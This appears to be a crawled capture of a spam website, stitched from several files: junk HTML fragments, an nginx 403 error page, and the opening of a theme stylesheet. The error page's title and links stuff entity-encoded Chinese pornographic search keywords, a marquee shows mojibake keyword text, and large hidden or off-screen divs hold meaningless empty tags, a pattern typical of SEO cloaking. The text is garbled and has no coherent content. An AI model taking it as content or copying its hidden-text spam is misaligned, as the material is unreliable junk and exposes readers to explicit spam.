id="xtpjl"><optgroup id="xtpjl"><output id="xtpjl"></output></optgroup></label></thead><track id="xtpjl"><thead id="xtpjl"><big id="xtpjl"><label id="xtpjl"></label></big></thead></track><thead id="xtpjl"><strong id="xtpjl"><dfn id="xtpjl"><output id="xtpjl"></output></dfn></strong></thead><ins id="xtpjl"></ins><ruby id="xtpjl"><sub id="xtpjl"></sub></ruby><acronym id="xtpjl"><legend id="xtpjl"></legend></acronym><font id="xtpjl"><legend id="xtpjl"></legend></font><meter id="xtpjl"><pre id="xtpjl"><style id="xtpjl"><nobr id="xtpjl"></nobr></style></pre></meter><address id="xtpjl"><p id="xtpjl"></p></address><address id="xtpjl"><p id="xtpjl"></p></address><em id="xtpjl"><div id="xtpjl"><ol id="xtpjl"><style id="xtpjl"></style></ol></div></em><ruby id="xtpjl"></ruby><progress id="xtpjl"><dl id="xtpjl"></dl></progress><label id="xtpjl"><rp id="xtpjl"></rp></label><tt id="xtpjl"><progress id="xtpjl"><acronym id="xtpjl"><pre id="xtpjl"></pre></acronym></progress></tt><ol id="xtpjl"><style id="xtpjl"></style></ol><thead id="xtpjl"><thead id="xtpjl"></thead></thead><ol id="xtpjl"><label id="xtpjl"><rp id="xtpjl"><font id="xtpjl"></font></rp></label></ol><menuitem id="xtpjl"></menuitem><pre id="xtpjl"><style id="xtpjl"></style></pre><progress id="xtpjl"><dl id="xtpjl"></dl></progress><strong id="xtpjl"><ruby id="xtpjl"></ruby></strong><font id="xtpjl"><legend id="xtpjl"></legend></font><u id="xtpjl"><ins id="xtpjl"><form id="xtpjl"><p id="xtpjl"></p></form></ins></u><ins id="xtpjl"><form id="xtpjl"><p id="xtpjl"><dfn id="xtpjl"></dfn></p></form></ins><meter id="xtpjl"></meter><sup id="xtpjl"></sup><track id="xtpjl"><thead id="xtpjl"><big id="xtpjl"><label id="xtpjl"></label></big></thead></track><menuitem id="xtpjl"><tt id="xtpjl"><progress id="xtpjl"><dl id="xtpjl"></dl></progress></tt></menuitem><listing id="xtpjl"><small id="xtpjl"><meter id="xtpjl"><pre id="xtpjl"></pre></meter></small></listing><form id="xtpjl"><pre id="xtpjl"><th id="xtpjl"><b id="xtpjl"></b></th></pre></form><optgroup id="xtpjl"><output id="xtpjl"></output></optgroup><ruby id="xtpjl"></ruby><menuitem id="xtpjl"><span id="xtpjl"></span></menuitem><i id="xtpjl"><nobr id="xtpjl"><small id="xtpjl"><meter id="xtpjl"></meter></small></nobr></i><span id="xtpjl"><i id="xtpjl"><nobr id="xtpjl"><small id="xtpjl"></small></nobr></i></span><legend id="xtpjl"></legend><sup id="xtpjl"><form id="xtpjl"><rp id="xtpjl"><address id="xtpjl"></address></rp></form></sup><rp id="xtpjl"></rp><listing id="xtpjl"><dfn id="xtpjl"></dfn></listing><legend id="xtpjl"><th id="xtpjl"><b id="xtpjl"><progress id="xtpjl"></progress></b></th></legend><address id="xtpjl"><p id="xtpjl"></p></address><big id="xtpjl"><listing id="xtpjl"><dfn id="xtpjl"><output id="xtpjl"></output></dfn></listing></big><p id="xtpjl"><var id="xtpjl"></var></p><track id="xtpjl"><tt id="xtpjl"><progress id="xtpjl"><dl id="xtpjl"></dl></progress></tt></track><address id="xtpjl"><legend id="xtpjl"></legend></address><address id="xtpjl"><legend id="xtpjl"><var id="xtpjl"><form id="xtpjl"></form></var></legend></address><b id="xtpjl"><mark id="xtpjl"></mark></b><legend id="xtpjl"></legend><sup id="xtpjl"><label id="xtpjl"></label></sup><big id="xtpjl"></big><style id="xtpjl"><nobr id="xtpjl"></nobr></style><rp id="xtpjl"><font id="xtpjl"></font></rp><ins id="xtpjl"><address id="xtpjl"></address></ins><span id="xtpjl"></span><menuitem id="xtpjl"><pre id="xtpjl"></pre></menuitem><u id="xtpjl"><rp id="xtpjl"></rp></u><form id="xtpjl"></form><address id="xtpjl"><legend id="xtpjl"><var id="xtpjl"><form id="xtpjl"></form></var></legend></address><small id="xtpjl"><menuitem id="xtpjl"><pre id="xtpjl"><i id="xtpjl"></i></pre></menuitem></small><p id="xtpjl"></p><track id="xtpjl"><thead id="xtpjl"><big id="xtpjl"><label id="xtpjl"></label></big></thead></track><p id="xtpjl"></p><span id="xtpjl"></span><thead id="xtpjl"></thead><em id="xtpjl"><meter id="xtpjl"></meter></em><strike id="xtpjl"><strong id="xtpjl"></strong></strike><th id="xtpjl"></th><dl id="xtpjl"><pre id="xtpjl"><track id="xtpjl"><tt id="xtpjl"></tt></track></pre></dl><ol id="xtpjl"><label id="xtpjl"></label></ol><thead id="xtpjl"><label id="xtpjl"><optgroup id="xtpjl"><ruby id="xtpjl"></ruby></optgroup></label></thead><sub id="xtpjl"></sub><progress id="xtpjl"><dl id="xtpjl"></dl></progress><p id="xtpjl"><dfn id="xtpjl"></dfn></p><ol id="xtpjl"></ol><p id="xtpjl"><var id="xtpjl"><u id="xtpjl"><ins id="xtpjl"></ins></u></var></p><legend id="xtpjl"><var id="xtpjl"><form id="xtpjl"><ins id="xtpjl"></ins></form></var></legend><listing id="xtpjl"><small id="xtpjl"></small></listing><ol id="xtpjl"><label id="xtpjl"></label></ol><em id="xtpjl"><div id="xtpjl"></div></em><pre id="xtpjl"><th id="xtpjl"></th></pre><sub id="xtpjl"></sub><listing id="xtpjl"><small id="xtpjl"></small></listing></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.relajidi.com/style/502.html
body_size: 3680
content:
<html>
<head><title>&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#24433;&#38498;&#33804;&#33469;&#44;&#38738;&#38738;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#44;&#22269;&#20135;&#33258;&#20135;&#31934;&#21697;&#19968;&#22269;&#21306;&#20108;&#21306;&#38590;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="https://www.relajidi.com/">&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;</a></h1><div id="th7hv" class="pl_css_ganrao" style="display: none;"><meter id="th7hv"><em id="th7hv"></em></meter><sub id="th7hv"><em id="th7hv"><ruby id="th7hv"><b id="th7hv"></b></ruby></em></sub><ruby id="th7hv"><dl id="th7hv"><i id="th7hv"><dfn id="th7hv"></dfn></i></dl></ruby><mark id="th7hv"><form id="th7hv"></form></mark><sub id="th7hv"><strike id="th7hv"></strike></sub><span id="th7hv"></span><strike id="th7hv"><var id="th7hv"></var></strike><ins id="th7hv"></ins><big id="th7hv"></big><p id="th7hv"><var id="th7hv"><small id="th7hv"><meter id="th7hv"></meter></small></var></p><track id="th7hv"><tt id="th7hv"><big id="th7hv"><dl id="th7hv"></dl></big></tt></track><var id="th7hv"><b id="th7hv"><progress id="th7hv"><acronym id="th7hv"></acronym></progress></b></var><ins id="th7hv"><address id="th7hv"></address></ins><thead id="th7hv"></thead><em id="th7hv"></em><ruby id="th7hv"><form id="th7hv"></form></ruby><b id="th7hv"></b><var id="th7hv"></var><label id="th7hv"><u id="th7hv"></u></label><dl id="th7hv"></dl><em id="th7hv"><div id="th7hv"></div></em><ol id="th7hv"><pre id="th7hv"><video id="th7hv"><em id="th7hv"></em></video></pre></ol><acronym id="th7hv"><strike id="th7hv"></strike></acronym><strong id="th7hv"><form id="th7hv"></form></strong><label id="th7hv"><rp id="th7hv"><thead id="th7hv"><legend id="th7hv"></legend></thead></rp></label><legend id="th7hv"></legend><font id="th7hv"><legend id="th7hv"></legend></font><ruby id="th7hv"><form id="th7hv"></form></ruby><sup id="th7hv"><label id="th7hv"><rp id="th7hv"><font id="th7hv"></font></rp></label></sup><nobr id="th7hv"><b id="th7hv"><meter id="th7hv"><acronym id="th7hv"></acronym></meter></b></nobr><em id="th7hv"><div id="th7hv"></div></em><acronym id="th7hv"><style id="th7hv"><th id="th7hv"><font id="th7hv"></font></th></style></acronym><small id="th7hv"><ins id="th7hv"><pre id="th7hv"><style id="th7hv"></style></pre></ins></small><tt id="th7hv"><strike id="th7hv"><strong id="th7hv"><pre id="th7hv"></pre></strong></strike></tt><p id="th7hv"><nobr id="th7hv"></nobr></p><big id="th7hv"><ol id="th7hv"></ol></big><i id="th7hv"></i><i id="th7hv"></i><b id="th7hv"><meter id="th7hv"></meter></b><div id="th7hv"></div><font id="th7hv"><legend id="th7hv"><address id="th7hv"><p id="th7hv"></p></address></legend></font><tt id="th7hv"><big id="th7hv"><dl id="th7hv"><pre id="th7hv"></pre></dl></big></tt><legend id="th7hv"><listing id="th7hv"><tt id="th7hv"><menuitem id="th7hv"></menuitem></tt></listing></legend><dfn id="th7hv"><tt id="th7hv"><menuitem id="th7hv"><dl id="th7hv"></dl></menuitem></tt></dfn><pre id="th7hv"></pre><var id="th7hv"><small id="th7hv"><ins id="th7hv"><pre id="th7hv"></pre></ins></small></var><pre id="th7hv"><video id="th7hv"></video></pre><font id="th7hv"></font><p id="th7hv"><nobr id="th7hv"><b id="th7hv"><meter id="th7hv"></meter></b></nobr></p><label id="th7hv"><u id="th7hv"></u></label></div>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx</center>

<footer>
<div class="friendship-link">
XLKLX<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">����Ů����
���޵ھ�av����
���׸߳��ٸ�ë��ˮ��ˮ���
�й���Ů���ҽ���Ƶ
͵���������Ź���С˵ȫ���Ķ�
�����ѳ�����С˵�������Ķ�ȫ��
�����¼䱻��������cao
Ư����ĸС˵����Ķ�
��Ʒ�����һ�������߲���
����һ��Խ��������С˵
̫�����粨С˵����Ķ�
����������������ˬ�պ�ŷ��
���һ����a v�����ֻ�����
��ˮ����Ӿһ����
����Ů�ھӽ���hd������ַ
��ֹ�İ���Ӱck
chinesemature���츾oldman
�������쾫Ʒ�þ�������ר��
���ų��С˵ȫ������Ķ�
����av����þþþþ�Ʒͬ��

</marquee></font></caption></table>
<div style="position:fixed;left:-9000px;top:-9000px;"><strong id="flrpz"></strong><strong id="flrpz"></strong><b id="flrpz"><video id="flrpz"><dfn id="flrpz"><th id="flrpz"></th></dfn></video></b><dl id="flrpz"><pre id="flrpz"><track id="flrpz"><em id="flrpz"></em></track></pre></dl><dl id="flrpz"></dl><video id="flrpz"><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"></strong></strike></sub></video><meter id="flrpz"><acronym id="flrpz"><style id="flrpz"><th id="flrpz"></th></style></acronym></meter><strike id="flrpz"><strong id="flrpz"><form id="flrpz"><ins id="flrpz"></ins></form></strong></strike><meter id="flrpz"><sub id="flrpz"></sub></meter><output id="flrpz"><address id="flrpz"><style id="flrpz"><nobr id="flrpz"></nobr></style></address></output><font id="flrpz"><progress id="flrpz"></progress></font><video id="flrpz"><sub id="flrpz"></sub></video><label id="flrpz"></label><strike id="flrpz"><var id="flrpz"><form id="flrpz"><ins id="flrpz"></ins></form></var></strike><dfn id="flrpz"></dfn><div id="flrpz"></div><nobr id="flrpz"><small id="flrpz"></small></nobr><meter id="flrpz"></meter><small id="flrpz"><meter id="flrpz"></meter></small><strike id="flrpz"><var id="flrpz"></var></strike><p id="flrpz"></p><ins id="flrpz"></ins><i id="flrpz"></i><thead id="flrpz"><thead id="flrpz"><label id="flrpz"><u id="flrpz"></u></label></thead></thead><pre id="flrpz"></pre><sub id="flrpz"></sub><strike id="flrpz"><var id="flrpz"><small id="flrpz"><meter id="flrpz"></meter></small></var></strike><strong id="flrpz"><mark id="flrpz"></mark></strong><pre id="flrpz"><video id="flrpz"><address id="flrpz"><strike id="flrpz"></strike></address></video></pre><small id="flrpz"><meter id="flrpz"></meter></small><small id="flrpz"></small><font id="flrpz"></font><u id="flrpz"><mark id="flrpz"></mark></u><mark id="flrpz"><span id="flrpz"></span></mark><thead id="flrpz"></thead><strong id="flrpz"><optgroup id="flrpz"><output id="flrpz"><address id="flrpz"></address></output></optgroup></strong><small id="flrpz"></small><menuitem id="flrpz"></menuitem><dfn id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"><dl id="flrpz"></dl></menuitem></dfn></dfn><label id="flrpz"></label><label id="flrpz"><th id="flrpz"><font id="flrpz"><legend id="flrpz"></legend></font></th></label><var id="flrpz"><small id="flrpz"><meter id="flrpz"><pre id="flrpz"></pre></meter></small></var><dl id="flrpz"><pre id="flrpz"></pre></dl><meter id="flrpz"><acronym id="flrpz"></acronym></meter><dfn id="flrpz"></dfn><rp id="flrpz"><thead id="flrpz"><legend id="flrpz"><label id="flrpz"></label></legend></thead></rp><dfn id="flrpz"><menuitem id="flrpz"><dl id="flrpz"><i id="flrpz"></i></dl></menuitem></dfn><menuitem id="flrpz"><dl id="flrpz"><i id="flrpz"><track id="flrpz"></track></i></dl></menuitem><dl id="flrpz"><i id="flrpz"></i></dl><track id="flrpz"></track>
<em id="flrpz"><div id="flrpz"></div></em><thead id="flrpz"><legend id="flrpz"></legend></thead><thead id="flrpz"><dfn id="flrpz"></dfn></thead><i id="flrpz"><track id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></track></i><i id="flrpz"><track id="flrpz"></track></i><strike id="flrpz"><var id="flrpz"></var></strike><thead id="flrpz"></thead><thead id="flrpz"></thead><meter id="flrpz"><acronym id="flrpz"></acronym></meter><sup id="flrpz"></sup><progress id="flrpz"><acronym id="flrpz"></acronym></progress><i id="flrpz"><track id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></track></i><div id="flrpz"><strong id="flrpz"></strong></div><sub id="flrpz"><strike id="flrpz"><var id="flrpz"><form id="flrpz"></form></var></strike></sub><th id="flrpz"><font id="flrpz"></font></th><optgroup id="flrpz"><ins id="flrpz"><address id="flrpz"><strike id="flrpz"></strike></address></ins></optgroup><dfn id="flrpz"><u id="flrpz"><mark id="flrpz"><form id="flrpz"></form></mark></u></dfn><em id="flrpz"></em><output id="flrpz"><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"></strong></strike></sub></output><dfn id="flrpz"><dfn id="flrpz"><mark id="flrpz"><span id="flrpz"></span></mark></dfn></dfn><var id="flrpz"><small id="flrpz"><ins id="flrpz"><pre id="flrpz"></pre></ins></small></var><sub id="flrpz"></sub><sup id="flrpz"><label id="flrpz"><rp id="flrpz"><font id="flrpz"></font></rp></label></sup><address id="flrpz"><p id="flrpz"><nobr id="flrpz"><small id="flrpz"></small></nobr></p></address><th id="flrpz"></th><legend id="flrpz"><label id="flrpz"></label></legend><strike id="flrpz"><strong id="flrpz"></strong></strike><output id="flrpz"><pre id="flrpz"><p id="flrpz"><var id="flrpz"></var></p></pre></output><strong id="flrpz"></strong><video id="flrpz"></video><p id="flrpz"><var id="flrpz"></var></p><dfn id="flrpz"></dfn><meter id="flrpz"><acronym id="flrpz"><label id="flrpz"><th id="flrpz"></th></label></acronym></meter><rp id="flrpz"><thead id="flrpz"><legend id="flrpz"><label id="flrpz"></label></legend></thead></rp><track id="flrpz"></track><label id="flrpz"><th id="flrpz"></th></label><thead id="flrpz"></thead><small id="flrpz"><meter id="flrpz"></meter></small><dfn id="flrpz"><big id="flrpz"><ol id="flrpz"><pre id="flrpz"></pre></ol></big></dfn><strong id="flrpz"></strong><address id="flrpz"><p id="flrpz"><nobr id="flrpz"><small id="flrpz"></small></nobr></p></address><optgroup id="flrpz"><output id="flrpz"><sub id="flrpz"><strike id="flrpz"></strike></sub></output></optgroup><dl id="flrpz"></dl><listing id="flrpz"><tt id="flrpz"></tt></listing><small id="flrpz"><ins id="flrpz"></ins></small><pre id="flrpz"><video id="flrpz"></video></pre><small id="flrpz"><ins id="flrpz"></ins></small><i id="flrpz"></i><rp id="flrpz"><font id="flrpz"><thead id="flrpz"><label id="flrpz"></label></thead></font></rp><u id="flrpz"><mark id="flrpz"></mark></u>
<label id="flrpz"><th id="flrpz"><font id="flrpz"><progress id="flrpz"></progress></font></th></label><sub id="flrpz"></sub><acronym id="flrpz"></acronym><dfn id="flrpz"></dfn><form id="flrpz"><legend id="flrpz"><dfn id="flrpz"><dfn id="flrpz"></dfn></dfn></legend></form><form id="flrpz"><ins id="flrpz"></ins></form><font id="flrpz"></font><pre id="flrpz"><video id="flrpz"></video></pre><legend id="flrpz"></legend><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"><form id="flrpz"></form></strong></strike></sub><i id="flrpz"><listing id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"></menuitem></dfn></listing></i><menuitem id="flrpz"></menuitem><ruby id="flrpz"></ruby><th id="flrpz"><b id="flrpz"></b></th><acronym id="flrpz"><style id="flrpz"></style></acronym><i id="flrpz"><listing id="flrpz"><em id="flrpz"><big id="flrpz"></big></em></listing></i><strike id="flrpz"><var id="flrpz"></var></strike><video id="flrpz"></video><label id="flrpz"></label><var id="flrpz"><small id="flrpz"><meter id="flrpz"><acronym id="flrpz"></acronym></meter></small></var><ruby id="flrpz"><thead id="flrpz"><thead id="flrpz"><label id="flrpz"></label></thead></thead></ruby><menuitem id="flrpz"></menuitem><var id="flrpz"></var><rp id="flrpz"><thead id="flrpz"></thead></rp><strong id="flrpz"></strong><pre id="flrpz"></pre><dfn id="flrpz"><tt id="flrpz"><big id="flrpz"><ol id="flrpz"></ol></big></tt></dfn><label id="flrpz"></label><strike id="flrpz"></strike><em id="flrpz"></em><mark id="flrpz"><span id="flrpz"></span></mark><thead id="flrpz"></thead><dl id="flrpz"><pre id="flrpz"><video id="flrpz"><em id="flrpz"></em></video></pre></dl><strong id="flrpz"></strong><sub id="flrpz"><strike id="flrpz"><strong id="flrpz"><form id="flrpz"></form></strong></strike></sub><rp id="flrpz"><thead id="flrpz"></thead></rp><div id="flrpz"></div><thead id="flrpz"><label id="flrpz"></label></thead><address id="flrpz"><strike id="flrpz"></strike></address><dfn id="flrpz"><dfn id="flrpz"><menuitem id="flrpz"><span id="flrpz"></span></menuitem></dfn></dfn><small id="flrpz"></small><var id="flrpz"><small id="flrpz"><progress id="flrpz"><pre id="flrpz"></pre></progress></small></var><meter id="flrpz"><acronym id="flrpz"><style id="flrpz"><th id="flrpz"></th></style></acronym></meter><em id="flrpz"><div id="flrpz"></div></em><menuitem id="flrpz"><dl id="flrpz"></dl></menuitem><ins id="flrpz"><acronym id="flrpz"></acronym></ins><sub id="flrpz"><p id="flrpz"></p></sub><var id="flrpz"><small id="flrpz"><meter id="flrpz"><pre id="flrpz"></pre></meter></small></var><sub id="flrpz"></sub><video id="flrpz"><u id="flrpz"></u></video></div>
<a href="https://www.relajidi.com/" title="&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;">&#40644;&#43;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20013;&#22269;&#31934;&#21697;&#20599;&#25293;&#21306;&#20599;&#25293;&#26080;&#30721;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20013;&#25991;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#24494;&#30005;&#24433;&#44;&#20013;&#22269;&#22269;&#20135;&#40644;&#33394;&#29255;&#20037;&#20037;&#25104;&#20154;&#20813;&#36153;&#30475;&#44;&#27861;&#22269;&#30005;&#24433;&#29233;&#20808;&#38155;&#44;&#39640;&#28526;&#25277;&#25616;&#30333;&#27974;&#21943;&#27700;&#25277;&#25616;&#44;&#97;&#118;&#21516;&#24615;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;&#22312;&#32447;&#30475;&#44;&#23569;&#22919;&#31192;&#20070;&#34987;&#29378;&#21866;&#21999;&#21834;&#39640;&#28165;&#35270;&#39057;&#44;&#35270;&#35759;&#26080;&#30721;&#31532;&#19968;&#39029;</a>

<div class="friend-links">


</div>
</div>

</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="vbjzl" class="pl_css_ganrao" style="display: none;"><thead id="vbjzl"><legend id="vbjzl"></legend></thead><track id="vbjzl"></track><tt id="vbjzl"><big id="vbjzl"></big></tt><listing id="vbjzl"><em id="vbjzl"><big id="vbjzl"><ol id="vbjzl"></ol></big></em></listing><label id="vbjzl"><strong id="vbjzl"><menuitem id="vbjzl"><span id="vbjzl"></span></menuitem></strong></label><u id="vbjzl"><mark id="vbjzl"></mark></u><dfn id="vbjzl"><mark id="vbjzl"></mark></dfn><div id="vbjzl"><strong id="vbjzl"></strong></div><u id="vbjzl"></u><meter id="vbjzl"></meter><ins id="vbjzl"><pre id="vbjzl"></pre></ins><form id="vbjzl"><thead id="vbjzl"><dfn id="vbjzl"><dfn id="vbjzl"></dfn></dfn></thead></form><progress id="vbjzl"></progress><dfn id="vbjzl"><menuitem id="vbjzl"><dl id="vbjzl"><i id="vbjzl"></i></dl></menuitem></dfn><listing id="vbjzl"><tt id="vbjzl"></tt></listing><th id="vbjzl"><b id="vbjzl"></b></th><style id="vbjzl"><th id="vbjzl"></th></style><output id="vbjzl"><sub id="vbjzl"><p id="vbjzl"><var id="vbjzl"></var></p></sub></output><rp id="vbjzl"><font id="vbjzl"></font></rp><font id="vbjzl"><legend id="vbjzl"></legend></font><dfn id="vbjzl"><mark id="vbjzl"></mark></dfn><u id="vbjzl"><mark id="vbjzl"><form id="vbjzl"><legend id="vbjzl"></legend></form></mark></u><i id="vbjzl"></i><rp id="vbjzl"></rp><track id="vbjzl"><em id="vbjzl"></em></track><progress id="vbjzl"><sup id="vbjzl"></sup></progress><mark id="vbjzl"></mark><legend id="vbjzl"><listing id="vbjzl"><dfn id="vbjzl"><menuitem id="vbjzl"></menuitem></dfn></listing></legend><style id="vbjzl"><nobr id="vbjzl"><font id="vbjzl"><progress id="vbjzl"></progress></font></nobr></style><legend id="vbjzl"><sup id="vbjzl"><label id="vbjzl"><rp id="vbjzl"></rp></label></sup></legend><dfn id="vbjzl"></dfn><ruby id="vbjzl"><form id="vbjzl"></form></ruby><video id="vbjzl"><sub id="vbjzl"><div id="vbjzl"><strong id="vbjzl"></strong></div></sub></video><optgroup id="vbjzl"><output id="vbjzl"></output></optgroup><strong id="vbjzl"></strong><ins id="vbjzl"><pre id="vbjzl"></pre></ins><b id="vbjzl"></b><p id="vbjzl"></p><dfn id="vbjzl"><menuitem id="vbjzl"><span id="vbjzl"><i id="vbjzl"></i></span></menuitem></dfn><tt id="vbjzl"><big id="vbjzl"><dl id="vbjzl"><pre id="vbjzl"></pre></dl></big></tt><div id="vbjzl"><strong id="vbjzl"></strong></div><thead id="vbjzl"><legend id="vbjzl"></legend></thead><address id="vbjzl"><style id="vbjzl"><nobr id="vbjzl"><small id="vbjzl"></small></nobr></style></address><output id="vbjzl"><address id="vbjzl"><strike id="vbjzl"><var id="vbjzl"></var></strike></address></output><legend id="vbjzl"><label id="vbjzl"></label></legend><form id="vbjzl"></form><form id="vbjzl"></form><thead id="vbjzl"><legend id="vbjzl"><label id="vbjzl"><strong id="vbjzl"></strong></label></legend></thead><big id="vbjzl"><dl id="vbjzl"><pre id="vbjzl"><video id="vbjzl"></video></pre></dl></big><style id="vbjzl"><th id="vbjzl"></th></style><label id="vbjzl"><u id="vbjzl"></u></label><rp id="vbjzl"></rp><big id="vbjzl"><strong id="vbjzl"><optgroup id="vbjzl"><output id="vbjzl"></output></optgroup></strong></big><span id="vbjzl"></span><address id="vbjzl"><style id="vbjzl"><nobr id="vbjzl"><small id="vbjzl"></small></nobr></style></address><thead id="vbjzl"></thead><menuitem id="vbjzl"></menuitem><form id="vbjzl"><ins id="vbjzl"></ins></form><video id="vbjzl"><address id="vbjzl"><p id="vbjzl"><var id="vbjzl"></var></p></address></video><span id="vbjzl"><i id="vbjzl"></i></span><style id="vbjzl"></style><big id="vbjzl"><strong id="vbjzl"><optgroup id="vbjzl"><output id="vbjzl"></output></optgroup></strong></big><sub id="vbjzl"></sub><strong id="vbjzl"><form id="vbjzl"></form></strong><nobr id="vbjzl"><thead id="vbjzl"><progress id="vbjzl"><sup id="vbjzl"></sup></progress></thead></nobr><mark id="vbjzl"><span id="vbjzl"></span></mark><th id="vbjzl"><b id="vbjzl"></b></th><strong id="vbjzl"></strong><th id="vbjzl"><font id="vbjzl"></font></th><style id="vbjzl"><th id="vbjzl"></th></style><big id="vbjzl"><ol id="vbjzl"><pre id="vbjzl"><video id="vbjzl"></video></pre></ol></big><tt id="vbjzl"><menuitem id="vbjzl"><dl id="vbjzl"><i id="vbjzl"></i></dl></menuitem></tt><output id="vbjzl"><address id="vbjzl"></address></output><rp id="vbjzl"></rp><progress id="vbjzl"></progress><sup id="vbjzl"><strong id="vbjzl"><rp id="vbjzl"><thead id="vbjzl"></thead></rp></strong></sup><ruby id="vbjzl"><font id="vbjzl"></font></ruby><strong id="vbjzl"></strong><ins id="vbjzl"></ins><optgroup id="vbjzl"><output id="vbjzl"><sub id="vbjzl"><strike id="vbjzl"></strike></sub></output></optgroup><ins id="vbjzl"><acronym id="vbjzl"></acronym></ins><div id="vbjzl"></div><p id="vbjzl"><nobr id="vbjzl"></nobr></p><strike id="vbjzl"></strike><style id="vbjzl"><th id="vbjzl"></th></style><pre id="vbjzl"></pre><form id="vbjzl"><legend id="vbjzl"></legend></form><em id="vbjzl"><div id="vbjzl"></div></em><sup id="vbjzl"><label id="vbjzl"><rp id="vbjzl"><font id="vbjzl"></font></rp></label></sup><label id="vbjzl"></label><mark id="vbjzl"></mark><span id="vbjzl"><i id="vbjzl"></i></span><font id="vbjzl"><legend id="vbjzl"></legend></font><style id="vbjzl"></style><style id="vbjzl"><nobr id="vbjzl"><b id="vbjzl"><meter id="vbjzl"></meter></b></nobr></style><big id="vbjzl"></big><video id="vbjzl"><pre id="vbjzl"><p id="vbjzl"><nobr id="vbjzl"></nobr></p></pre></video><div id="vbjzl"><strong id="vbjzl"><optgroup id="vbjzl"><output id="vbjzl"></output></optgroup></strong></div><u id="vbjzl"></u><menuitem id="vbjzl"></menuitem></div>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

--- FILE ---
content_type: text/css
request_url: https://www.relajidi.com/zb_users/theme/themeolBkThree/style/style.css
body_size: 14503
content:
@charset "UTF-8";
* {margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
:after,:before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
body {font:14px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#555;background:#f5f6f7;background-position: left top;background-size: auto;background-repeat: repeat;background-attachment: scroll;line-height:1.5;word-break:break-all;}
div,h1,h2,h3,h4,h5,p,form,ul,label,input,textarea,img,span,dl,dt,dd {outline:0;}
img {border:0;width:100%;}
ul,li {list-style:none;}
ol li {margin-left:20px;list-style:decimal;padding-left:3px;}
a {color:#333;text-decoration:none;-webkit-transition:background-color .15s linear,color .15s linear;-moz-transition:background-color .15s linear,color .15s linear;-o-transition:background-color .15s linear,color .15s linear;-ms-transition:background-color .15s linear,color .15s linear;transition:background-color .15s linear,color .15s linear;}
